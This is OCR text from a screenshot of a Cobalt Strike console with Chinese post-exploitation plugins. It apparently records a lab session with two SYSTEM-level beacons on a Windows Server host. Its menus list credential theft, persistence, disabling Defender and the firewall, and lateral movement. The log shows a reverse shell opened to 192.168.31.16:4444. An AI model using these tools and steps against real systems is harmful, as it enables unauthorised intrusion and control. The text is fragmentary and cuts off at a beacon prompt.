 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) CrossC2 AboutMe OLa-Tools
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last sleep
192.168.31.250 10.10.10.80 lxy STEM * WEB rundll32.exe 4888 x64 17ms Interactive
192.168.31.250 10. lxy ministrator * WEB rundll32.exe 5272 x86 81ms Interactive
会话交互(I)
回连间隔(S)
备注(N)
凭证提权(A)
浏览探测(E)
代理转发(P)
Persistence
巨龙拉冬
LSTAR
OLa(欧拉)
梼杌
Z1
会话操作(e)
PostExpKit
信息收集
资产探测
脆弱检查
获取凭证
权限维持
权限提升
暴力破解
内网穿透
横向移动
系统操作
娱乐
关于
远程下载文件
复制文件/文件夹
用户操作
关闭防火墙
RDP相关
隐藏文件
关闭defender
隐藏.net行为
安装.net4.5
启用.net3.5
设置beacon当前路径
开启HTTP服务
获取HTML源码
AsyncRAT上线
MSF联动
压缩打包文件
修改文件时间
解析域名
计算文件行数
查看文件内容
保护beacon进程
TCP协议shell
http协议shell
事件日志 X 监听器 X Bea @5272 X 4888 X
Start: 2025-11-07 18:24:3
Runtime: .net 4.0 ME: x6
OS Name: Microsoft Window
RunUser: SYSTEM PR: *IsSy
Priv: SeImpersonatePrivil
PID: 5880 CurrentProcess: rundll32
Load ReverseTcp
Connected to 192.168.31.16:4444
[11/07 18:25:52] [*] Tasked beacon t xe ReverseHttp 192.168.31.16 4444
[11/07 18:25:52] [+] host called hom
[11/07 18:25:53] [+] received output
Ladon 7.5
Start: 2025-11-07 18:25:54
Runtime: .net 4.0 ME: x64 OS: x64
OS Name: Microsoft Windows Server 2008 R2 Standard
RunUser: SYSTEM PR: *IsSystem
[11/07 18:25:53] [+] received output:
Priv: SeImpersonatePrivilege 已启用
PID: 5848 CurrentProcess: rundll32
Load ReverseHttp
Reverse To 192.168.31.16
[11/07 18:30:26] [+] received output:
[WEB] - x64 | SYSTEM * | 4888 - x64 last:17ms
beacon>